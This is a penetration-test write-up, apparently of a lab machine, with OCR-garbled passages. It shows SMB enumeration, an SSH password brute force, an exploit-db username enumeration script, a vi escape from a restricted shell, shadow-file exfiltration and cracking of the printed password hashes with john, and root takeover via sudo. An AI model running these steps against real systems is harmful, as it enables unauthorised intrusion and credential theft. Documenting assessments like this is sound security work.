## Attack Narrative

For this assessment, only the IP address of the server. Using the initial reconnaissance, it was noticed that port 139 was open.

Running enum4linux allowed us to enumerate valuable information from this open port which relates to SMB shares.

## oot@kali:~# enum4linux -a 192.168.66.101

From running this scan, usernames and password were disclosed along with open shares for an unauthenticated attacker to access.





Typing in smb://RED shows us the shares that are available



Looking around in these shares, did not disclose anything particularly sensitive, there were backup files located there, but was only a default WordPress install, before being installed.

Looking back at port 80, there was some information disclose there, a .bashrc file and a.profile file.

oot@kali:/mnt# dirb 192.168.66.101 -p 127.0.0.1:8080 DIRB v<mark></mark>⊉.22 By The Dark Raver (!) FATAL: Invalid URL format: 192.168.66.101/ (Use: "http://host/" or "https://host/" for SSL) oot@kali:/mnt# dirb http://192.168.66.101 -p 127.0.0.1:8080 DIRB v2.22 By The Dark Raver START TIME: Fri Oct 13 21:10:19 2017 URL BASE: http://192.168.66.101/ WORDLIST FILES: /usr/share/dirb/wordlists/common.txt PROXY: 127.0.0.1:8080 <u>-----------</u> GENERATED WORDS: 4612 --- Scanning URL: http://192.168.66.101/ ---http://192.168.66.101/.bashrc (CODE:200|SIZE:3771) http://192.168.66.101/.profile (CODE:200|SIZE:675)

Looking at port 21, the initial nmap results show that the port is open, using the username list found earlier a bruteforce attack is started to see if a login can be obtained.

.<br>Not@kali:~/Desktop# medusa -h 192.168.66.101 -t 5 -L -U ~/Desktop/users.txt -P /usr/share/wordlists/rockyou.txt -M ssh<br>edusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net> RCCOUNT CHECK: [ssh] Host: 192.168.66.101 (1 of 1, 0 complete) User: RNunemaker (2 of 30, 0 complete) Password: 123456 (1 of 14344391 complete)<br>RCCOUNT CHECK: [ssh] Host: 192.168.66.101 (1 of 1, 0 complete) User: AParnell  $(2 of 30, 0 complete)$ Password: 12345 (2 of 14344391 comple

While this is brute force is running I am looking for known vulnerabilities in the services that have been found open via the nmap scan.



One of them is a username enumeration exploit, I try this to see if the username found earlier are applicable for the ssh service running

py.<sub>M</sub>erior: too lew arguments<br>ali:-/Desktop# python /usr/share/exploitdb/platforms/linux/remote/40136.py -U ~/Desktop/users.txt 192.168.66.101

This confirms that the username found on the SMB shares are capable of using the SSH service and is an information disclosure vulnerability.



The ssh bruteforce is still running in the background at this point and I notice a result

ACCOUNT FOUND: [ssh] Host: 192.168.66.101 User: MFrei Password: letmein [SUCCESS]

Using these credentials, we are able to get a SSH connection to the server. At this point the server has been compromised due to weak credentials.

Below is proof of access using the MFeri account.



The next step is to see if we are able to get any privilege escalation on this server.

Using the command cat /etc/\*-release, we are able to see the OS version number. We can now start looking to see If there are any well-known exploits for the OS.



We also want to know what services are running on the server, this might give more ideas on routes that could be compromised

Issuing the command ps aux we can see the services running The below entry is interesting, so further investigation is needed.

JKanode: 1417 0.0 0.9 14696 9992 ?  $21:40$ 0:00 python2 -m SimpleHTTPServer 8888

Looking in the users home folder that is not restricted to the single user, we are able to see the .bash\_history file, showing us previously used commands.

We are presented with usernames and credentials.



Using the credential above, I am able to login to the ssh server as peter.

t@kali:~/Desktop# ssh peter@192.168.66.101 shd: www Barry, don't forget to put a message here peter@192.168.66.101's password: Welcome back! This is the Z Shell configuration function for new users, zsh-newuser-install. You are seeing this message because you have no zsh startup files (the files .zshenv, .zprofile, .zshrc, .zlogin in the directory This function can help you with a few settings that should - ). make your use of the shell easier. You can:  $(q)$ Quit and do nothing. The function will be run again next time.  $(0)$ Exit, creating the file  $\sim$ /.zshrc containing just a comment. That will prevent this function being run again.  $(1)$ Continue to the main menu.  $(2)$ Populate your  $\sim$ /.zshrc with the configuration recommended by the system administrator and exit (you will need to edit the file by hand, if so desired). -- Type one of the keys in parentheses ---

Pressing q drops us out of an interactive shell into a restricted shell. Using the id command, we are able to see more information about the user we are logged in as (peter)

## .。<br>000(peter) gid=1000(peter) groups=1000(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)  $uid=1$ red%

We can see that peter is a member of the sudo group, this is a good sign that we are able to compromise the system further as we already known peters password.

By entering vi in the terminal and typing the following in the vi terminal

## **:set shell=/bin/bash**

We are going to try and execute it from within the editor and break out from the restricted shell.

Press the ESC key and typing in

**:shell**

I now have an unrestricted bash shell as peter

peter@red:~\$ whoami peter peter@red:~\$ id uid=1000(peter) gid=1000(peter) groups=1000(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare) peter@red:~\$

Knowing that peter has sudo permissions we are able to see the contents of the root folder and make super user commands, at this point we own the system, but we are still not yet root account.



We are also able to see the shadow file and crack the remaining passwords On the attacker machine I type

And on the compromised server I type to send the shadow file to the attacker machine



We now have the shadow file on the attacker's machine we can attack the passwords

```
root:$6$TdNg38a/$z0y9QQigTQ2FeW02XFwGaHkF/X.qPK3BqX9zLhqu.6ffpzy0OLp2TUm9ywx99LqIIjVBPPIxqOtTQbLBXR9JT1:16957:0:99999:7:::
daemon: *: 16911:0:99999:7:::
bin: *: 16911: 0: 99999: 7:::
sys: *: 16911: 0: 99999: 7::
sync:*:16911:0:99999:7:::|<br>games:*:16911:0:99999:7:::
man: *: 16911: 0: 99999: 7:::
lp:*:16911:0:99999:7::
mail:*:16911:0:99999:7:::
news: *: 16911:0:99999:7:::
uucp: *: 16911: 0: 99999: 7:::
proxy: *: 16911:0: 99999:7:::
www-data: *: 16911:0:99999:7:::
backup: *: 16911:0:99999:7:::
list:*.16911:0:99999:7:::irc: * : 16911: 0: 99999: 7: ::gnats: *: 16911: 0: 99999: 7:::
nobody: *: 16911: 0 .99999: 7::
systemd-timesync:*:16911:0:99999:7:::<br>systemd-network:*:16911:0:99999:7:::
systemd-resolve: *: 16911:0:99999:7:::
systemd-bus-proxy: *: 16911:0:99999:7:::
syslog:*:16911:0:99999:7:::<br>_apt:*:16911:0:99999:7:::
Ixd: *: 16955: 0: 99999: 7:::
dnsmasq: *: 16955:0:99999:7::
messagebus:*.16955:0:99999:7:::sshd: *:16955:0:99999:7::
peter:$6$4rg/9UDx$iktewIFzE5NWWfaiX2F3sLd79zTmworSqCD1U5eDkLbUqoM6tqeqzgluNjv7dBHOtH.tNDl9cTKvk.A0IP9to1:16957:0:99999:7:::
mysql:!:16955:0:99999:7:::
RNunemaker:$6$uIJc5IJn$xZuYd4N2l/EEtkp1lboW0ipDUs53KnXlpCCxg1x3D9bki9GCjyr04Rrll8z6jm.GSwbzMZSRbJ/5BsqA0K59x1:16957:0:99999:7:::
ETollefson:$6$CK1mfy7X$zd03AR9nakAnit9AgRE9mtqItTqXW1I9GyQv2NLBjw6jD0GboRLjHF1CIOqJ/Jaxo7HvZl.JB.nkmIIfw38rD.:16957:0:99999:7:::
DSwanger:$6$A15dDixv$k9T87ElFyo1T6HdL.4bXC0VR0.4K6p7gpC1wpkDxbU16xjZl35pSJM4TkXhtZQr36zXldz0NF/RXgv1.fadzQ0:16957:0:99999:7:::
AParnell:$6$5gjMkxgK$6qcxxKnHejCz62lcCkEhqH69UhX16S/tH6.Cc2xGVrpBjNVEPTLS9Nutoqz4ESnvwALiaWNLH0IhhqnpBLLt40:16957:0:99999:7:::
SHayslett:$6$dF.lG5Ca$SX9p9bNAbI3SJ4mVXt.LbYW56v2SH.jlBaCk/7dY5P/I3TkDE8toxAYo7d.gllzwWBOGOhCG505uvLbEuKh0l.:16957:0:99999:7:::
MBassin:$6$ZvMOjgTg$VE6iCMv7zk.ai/jOQlLICM7X2i/UlyIoYHHcpnm4ZgrLWwWYdVvhFz1uxeRCUULpfSt2Hpsm1RRFSLHud/uQ8/:16957:0:99999:7:::
TRara·¢R¢MRYGTTQc¢ndNnTQnEll1n CfuafaRcnKYnWTh5uNuiTQaZMn5Lc57Qar uinhma/an/QLRNCK7Dn1JvzmYAAnnC1TKQnEN1·16Q57.a.qQQQQ.7<br>LlainText v TabWidth:8 v Lr
                                                                                                                                     Ln 6, Col 26
```
Using john the ripper we start getting more credentials

```
oot@kali:~/Desktop# john shadow.txt
Created directory: /root/.john
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Jse the "--format=crypt" option to force loading these as that type instead
Jsing default input encoding: UTF-8
oaded 29 password hashes with 29 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x.
Press 'q' or Ctrl-C to abort, almost any other key for status<br>SHayslett   ∭     (SHayslett)
SHayslett
                  (SHayslett)
tp
                  (ftp)/lle
                  e11y)
```
In the meantime, I go back to the peter shell I have and get root access by changing the password

```
peter@red:~$ sudo passwd root
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
peter@red:~$
```
Below is proof of being root on the system

```
peter@red:~$ su -
Password:
   \sim whoami
root
   ~\sim~id
uid=0(root) gid=0(root) groups=0(root)
```